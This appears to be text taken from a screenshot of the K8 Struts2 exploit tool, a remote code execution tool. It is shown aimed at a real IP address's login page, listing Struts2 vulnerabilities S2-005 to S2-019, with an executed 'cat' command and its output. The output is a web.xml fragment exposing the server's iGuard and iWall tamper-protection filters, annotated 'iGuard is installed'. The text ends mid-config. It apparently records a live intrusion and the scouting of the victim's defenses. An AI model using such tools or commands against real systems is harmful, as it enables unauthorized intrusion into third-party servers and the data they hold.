 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://175.19.208.78/query/PersonalBaseInfo!Login.jspx 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /bea/deoploy/JLSI/administrator/pages/wait.jsp 执行 保存结果 清空结果
<filter>
<filter-name>iGuardFilter</filter-name>
<filter-class>cn.com.tcxa.iguard.IguardFilter</filter-class>
<init-param>
<param-name>iguardConf</param-name>
<param-value>/usr/local/iguard/syncserver/conf/mod_iguard3.conf</param-value>
</init-param>
<init-param>
<param-name>enableDebug</param-name>
<param-value>0</param-value>
</init-param>
<init-param>
装了Iguard
<param-name>defaultNum</param-name>
<param-value>1</param-value>
</init-param>
<init-param>
<param-name>defaultPage1</param-name>
<param-value>index.html</param-value>
</init-param>
<init-param>
<param-name>errorPage</param-name>
<param-value>/usr/local/iguard/syncserver/alert/error.htm</param-value>
</init-param>
</filter>
<filter-mapping>
<filter-name>iGuardFilter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<filter>
<filter-name>iWallFilter</filter-name>
<filter-class>cn.com.tcxa.iwall.W3FirewallFilter</filter-class>
<init-param>
<param-name>ConfRoot</param-name>